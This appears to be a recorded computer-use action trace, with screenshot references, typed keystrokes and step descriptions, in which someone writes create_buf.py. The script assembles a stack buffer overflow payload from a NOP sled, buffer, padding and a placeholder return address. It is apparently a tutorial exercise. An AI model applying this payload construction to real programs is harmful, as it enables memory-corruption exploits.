
type("en(buf")

type("fer)")

key("Escape")
type("size")

Define the NOP sled as '\x90' * nopsize
type("sled=")

type("'\\x90'")

type("*")

type("nopsize")

Define the padding as 'B' * padsize
type("ding=")

type("'")

type("B'*")

type("pa")

type("dsize")

Set returnaddr to a string of C characters
type("returnadd")

type("r=")

type("'")

type("CCCCCCCC")

Write sled + buf + padding + returnaddr to sys.stdout and save create_buf.py
type("sys")
